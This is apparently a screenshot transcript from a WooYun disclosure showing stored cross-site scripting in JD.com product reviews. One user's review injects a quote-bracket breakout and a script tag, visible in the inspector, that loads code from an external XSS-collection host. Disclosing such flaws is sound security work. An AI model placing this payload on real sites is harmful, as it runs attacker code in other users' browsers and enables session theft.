 360安全浏览器 6.2
» 文件
京东商城官网 http://m.jd.com/comments/1022306791.html
收藏 谷歌 网址大全 游戏中心 扩展 网银
JD Subor小霸王 PSP掌机 倚天舰
首页> 玩具乐器> 健身玩具> 炫舞毯> Subor小霸王 PSP掌机 倚天舰201 黑色 4.3寸触摸屏8G内存 GBA街机之王 加送高清贴膜游戏碟 红6月迎暑
十年最强店庆火热进行中 惊爆价!
简介| 详细| 评价| 咨询| 晒单
好评4| 中评1| 差评0
jd_赵蕾30评论
jd_赵蕾30 2013-06-27 18:53:07
评分: 5分
总结: 不错儿子喜欢, 到家就开始玩了
详情
px1624评论
px1624 2013-06-27 17:51:20
评分: 5分
总结: 东西很好, 玩街机游戏就是给力, 游戏挺流畅的额。'">
详情
Elements Resources Network Sources Timeline Profiles Audits Console
▶<div class="u-info">…</div>
▶<div class="u-score">…</div>
▼<div class="u-summ">
"总结: 东西很好, 玩街机游戏就是给力, 游戏挺流畅的额。'">"
<script src="http://pxss.sinaapp.com/16OBji?1372326673"></script>
</div>
<a href="/ware/commentDetail/1022306791_0adfbab0-35e6-4423-90e4-dec40948eb36.html">详情</a>
"
"
▶Computed Style
▼Styles
element.style {
}
Matched CSS Rules
.eval {
padding-top: 5px
www.wooyun.org